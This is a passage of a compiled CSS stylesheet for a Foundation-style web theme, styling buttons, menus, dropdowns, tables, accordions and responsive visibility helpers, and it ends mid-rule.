.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 5px 0 0 5px; }

.input-group > :last-child > * { border-radius: 0 5px 5px 0; }

.input-group-label, .input-group-field, .input-group-button { margin: 0; white-space: nowrap; }

.input-group-label { text-align: center; padding: 0 1rem; background: #e6e6e6; color: #0a0a0a; border: 1px solid #cacaca; white-space: nowrap; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button { margin: 0; }

fieldset { border: 0; padding: 0; margin: 0; }

legend { margin-bottom: 0.44444rem; max-width: 100%; }

.fieldset { border: 1px solid #cacaca; padding: 1.11111rem; margin: 1rem 0; }

.fieldset legend { background: #161616; padding: 0 0.16667rem; margin: 0; margin-left: -0.16667rem; }

select { height: 2.16667rem; padding: 0.44444rem; border: 1px solid #cacaca; margin: 0 0 0.88889rem; font-size: 0.88889rem; font-family: inherit; line-height: normal; color: #0a0a0a; background-color: #fefefe; border-radius: 5px; -webkit-appearance: none; -moz-appearance: none; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-size: 9px 6px; background-position: right -0.88889rem center; background-origin: content-box; background-repeat: no-repeat; padding-right: 1.33333rem; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { background-color: rgba(236, 88, 64, 0.1); border-color: #ec5840; }

.is-invalid-label { color: #ec5840; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: 900; color: #ec5840; }

.form-error.is-visible { display: block; }

.button { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1.2em; margin: 0 0 1.2em 0; font-size: 1rem; background-color: #fcf6e4; color: #095a0b; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #f5e0a3; color: #095a0b; }

.button.tiny { font-size: 0.66667rem; }

.button.small { font-size: 0.77778rem; }

.button.large { font-size: 1.22222rem; }

.button.expanded { display: block; width: 100%; margin-left: 0; margin-right: 0; }

.button.primary { background-color: #095a0b; color: #095a0b; }

.button.primary:hover, .button.primary:focus { background-color: #074809; color: #095a0b; }

.button.secondary { background-color: #689a17; color: #095a0b; }

.button.secondary:hover, .button.secondary:focus { background-color: #537b12; color: #095a0b; }

.button.success { background-color: #3adb76; color: #095a0b; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #095a0b; }

.button.warning { background-color: #ffae00; color: #095a0b; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #095a0b; }

.button.alert { background-color: #ec5840; color: #095a0b; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #095a0b; }

.button.hollow { border: 1px solid #095a0b; color: #095a0b; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #052d06; color: #052d06; }

.button.hollow.primary { border: 1px solid #095a0b; color: #095a0b; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #052d06; color: #052d06; }

.button.hollow.secondary { border: 1px solid #689a17; color: #689a17; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #344d0c; color: #344d0c; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #095a0b; color: #095a0b; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #095a0b; color: #095a0b; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #689a17; color: #095a0b; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #095a0b; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #095a0b; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #095a0b; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1.2em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #095a0b; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.66667rem; }

.button-group.small .button { font-size: 0.77778rem; }

.button-group.large .button { font-size: 1.22222rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #095a0b; color: #095a0b; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #074809; color: #095a0b; }

.button-group.secondary .button { background-color: #689a17; color: #095a0b; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #537b12; color: #095a0b; }

.button-group.success .button { background-color: #3adb76; color: #095a0b; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #095a0b; }

.button-group.warning .button { background-color: #ffae00; color: #095a0b; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #095a0b; }

.button-group.alert .button { background-color: #ec5840; color: #095a0b; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #095a0b; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #333; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c7f9c8; }

.callout.secondary { background-color: #eaf9d4; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; background: #095a0b; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #fefefe; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #161616; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #095a0b; color: #fefefe; }

.label.secondary { background: #689a17; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: 900; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #333; }

tfoot { background: #f1f1f1; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: 900; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(9, 90, 11, 0.5); box-shadow: 0 0 6px 1px rgba(9, 90, 11, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
